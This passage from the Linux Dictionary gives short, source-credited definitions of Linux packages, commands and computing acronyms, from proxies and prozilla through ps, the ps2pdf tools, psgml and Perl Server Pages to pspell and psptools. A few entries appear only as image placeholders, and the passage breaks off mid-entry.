Create/remove ANSI prototypes from C code NOTE: This is not a final release, but taken from the CVS gcc−2\_95−branch (dated 2001−10−02). 'protoize' can be used to add prototypes to a program, thus converting the program to ANSI C in one respect. The companion program 'unprotoize' does the reverse: it removes argument types from any prototypes that are found. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proxy*

In communications, a proxy is something that acts as a server, but when given requests from clients, acts itself as a client to the real servers. Analogy: Consider talking to somebody who speaks a foreign language through a translator. You talk to the translator, who receives your statements, then regenerates something else completely to the other end. The translator serves as your proxy. Key point: The communication terminates at the proxy. In other words, the proxy doesn't forward data so much as it tears it completely apart. For example, an HTTP proxy doesn't forward every request sent through it. Instead, it first examines if it already has the requested web page in its cache. If so, then it returns that page without sending another request to the destination server. Because proxies completely terminate the communication channel, they are considered a more secure firewall technology than packet filters, because they dramatically increase the isolation between the networks. Key point: You will occasionally be scanned for proxies. ISPs scan their users for proxies. Hackers scan the Internet looking for proxies they can anonymize their connections with. Certain servers (like IRC servers) scan clients for proxies in order to prevent anonymous connections. Several websites maintain lists of such proxies. e.g. http://proxys4all.cgi.net/ From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Proxy Server*

A Proxy Server sits in between a Client and the "real" Server that a Client is trying to use. Client's are sometimes configured to use a Proxy Server, usually an HTTP server. The clients makes all of it's requests from the Proxy Server, which then makes requests from the "real" server and passes the result back to the Client. Sometimes the Proxy server will store the results and give a stored result instead of making a new one (to reduce use of a Network). Proxy servers are commonly established
on Local Area Networks. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Proxy Servers*

a type of firewall that allows indirect internet access. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Proxyfloppy*

Proxyfloppy is a floppy disk that contains a bootable Linux system with 3 different types of web proxy and some added tools. The goal is to make it simple and safe for people with an always−on Internet connection to turn their desktop into a anonymous proxy server during the time that the computer would normally go unused. Version 1.1 was released on February 15, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proxymngr*

proxy manager service From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *proxymngr*

X proxy services manager proxymngr is responsible for resolving requests from xfindproxy (in the xbase−clients package) and other similar clients, starting new proxies when appropriate, and keeping track of all the available proxy services. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *prozgui*

A FLTK−based GUI front end for prozilla prozgui is a graphical front end based on the Fast and Light Toolkit for prozilla. Prozilla is a download acellerator that opens multiple connections to get the file faster. Prozilla's features include proxy, redirection and ftpsearch support (the last one is still not supported by prozgui). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prozilla*

Multi−threaded download accelerator Prozilla uses multiple connections to download the file faster. It breaks the files in pieces and downloads all them at once increasing the download speed. Its progress is displayed in an ncurses based UI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRPQ*

Programming Request for Price Quotation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PRS*

Pattern−Recognition System (PR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PRT*

*PRT*

Portable Remote Terminal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Program Reference Table From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRTM*

Printing Response Time Monitor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ps*

displays information about your processes/jobs/programs which are running on the server. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PS*

*PS*

- PostScript (Adobe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- Power Supply From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *PS* Privilege Service (DCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- 

*PS*

Process Status (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ps* report process status From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PS/2 port* A six−pin socket for connecting keyboards and mice to computer systems. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PS2* Personal System /2, "PS/2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2ascii* Ghostscript translator from PostScript or PDF to ASCII From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2epsi* generate conforming Encapsulated PostScript From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2frag* obsolete shell script for the PSfrag system. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2pdf* Convert PostScript to PDF using ghostscript From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2pdf12* Convert PostScript to PDF 1.2 (Acrobat 3−and−later compatible) using ghostscript From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2pdf13* Convert PostScript to PDF 1.3 (Acrobat 4−and−later compatible) using ghostscript From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2pdf14* Convert PostScript to PDF using ghostscript From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2pdfwr* Convert PostScript to PDF without specifying CompatibilityLevel, using ghostscript From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2pk* creates a TeX pkfont from a type1 PostScript font From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ps2ps* Ghostscript PostScript "distiller" From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PSA* Python Software Activity (Python) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PSAP* Presentation Service Access Point (OSI, OSI/RM, SAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PSB* Program Specification Block (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PSC* Pittsburgh Supercomputing Center (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*PSCNET*



*psgml*

An Emacs major mode for editing SGML documents. PSGML is a major mode for editing SGML documents. It contains a simple SGML parser and can work with any DTD. (The most popular nowadays are the HTML DTDs. This package turns your emacs into the one of most powerful HTML editors and will be ultimately flexible as well, since you could upgrade your editor by just installing new DTDs). Functions provided includes menus and commands for inserting tags with only the contextually valid tags, identification of structural errors, editing of attribute values in a separate window with information about types and defaults, and structure based editing. Since psgml parses the DTD to allow you to edit SGML documents, you do need to have the DTDs installed in order to use psgml. Since psgml installs itself as an HTML mode in Emacs, it depends on sgml−data. Some other packages which also provide SGML DTDs are suggested, like debiandoc−sgml and linuxdoc−sgml. SGML, a language for encoding the structure of a document, is an ISO standard: ISO 8879:1986 "Information processing − Text and office systems − Standard Generalized Markup Language (SGML)". Psgml is a standard package for XEmacs, and thus this package does not install itself for XEmacsen. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *psgml*

Emacs is an advanced and extensible editor. An Emacs major mode customizes Emacs for editing particular types of text documents. PSGML is a major mode for SGML (a markup language) documents. PSGML provides several functionalities for editing SGML documents: indentation according to element nesting depth and identification of structural errors (but it is not a validating SGML parser); menus and commands for inserting tags with only the contextually valid tags; editing attribute values in a separate window with information about types and defaults; structure based editing, including movement and killing; and also several commands for folding editing. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*psh*

interactive shell with the power of perl The Perl Shell is a shell that combines the interactive nature of a Unix shell with the power of Perl. The goal is to eventually have a full featured shell that behaves as expected for normal shell activity. But, the Perl Shell will use Perl syntax and functionality for control− flow statements and other things. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *psi*

jabber client using qt psi is a jabber client looking (by design) like licq. While this is a work in progress and by far not complete, it is already working nicely. For more information on jabber, see www.jabber.org (or the jabber package which contains the jabber server software). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PSI*

Performance Systems International, inc. From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PSID*

Presentation Space IDentifier (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PsiLinux*

PsiLinux is a project to port Linux to a group of palmtops produced by Psion, and related machines such as the Geofox One. At present, working Linux systems can be installed on any of the Series 5, Series 5MX, Series 5MX−Pro, Revo (Revo+, Mako), Series 7 and netBook machines. Handhelds/PDA based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PSIPU*

PostScript − Intelligent Processing Unit (Canon, Adobe, CLC), "PS−IPU" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*PSIU*



Perl Server Pages − Web scripting environment runtime Perl Server Pages provides a versatile dynamic web scripting environment for Perl, featuring advanced input validation and data flow management. Support for mod perl provided. Psp attempts to provide easy construction of large websites in Perl, much the same way that ASP and JSP provide this support for other languages. This package provides the runtime necessary to run website fragments (piles) that have already been parsed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PSP*

Personal Software Products (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PSP*

Program Segment Prefix (DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PSP*

ProjektStrukturPlan From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *psp−parser*

Perl Server Pages − Web scripting environment authoring tools Perl Server Pages provides a versatile dynamic web scripting environment for Perl, featuring advanced input validation and data flow management. Support for mod perl provided. Psp attempts to provide easy construction of large websites in Perl, much the same way that ASP and JSP provide this support for other languages. This package provides piler, the tool to convert a set of PSP pages into a website fragment. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *psp−samples*

Perl Server Pages − compiled samples Perl Server Pages provides a versatile dynamic web scripting environment for Perl, featuring advanced input validation and data flow management. Support for mod\_perl provided. Psp attempts to provide easy construction of large websites in Perl, much the same way that ASP and JSP provide this support for other languages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *psp−samples−src*

Perl Server Pages − Sample source code Perl Server Pages provides a versatile dynamic web scripting environment for Perl, featuring advanced input validation and data flow management. Support for mod\_perl provided. Psp attempts to provide easy construction of large websites in Perl, much the same way that ASP and JSP provide this support for other languages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PSPDN*

Packet Switched Public Data Network (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pspell*

The Pspell library provides a generic interface to any spell checker libraries installed on the system. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pspell−config*

Get information about a libpspell installation From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pspp*

Statistical analysis tool PSPP is a replacement for SPSS, a powerful program for statistical analysis of sampled data. This is a test release of PSPP. Please use caution in interpreting results. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *psptools*

Tools for PostScript printers and devices The psptools suite comprise tools for manipulating PostScript (PS) files before sending them to a PostScript device. The available tools do use PostScript Printer Description (PPD) files to handle the features that are available on a given device (for example selecting a color model or the way two−sided pages are bound). The actual tools are psplpr, a





# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

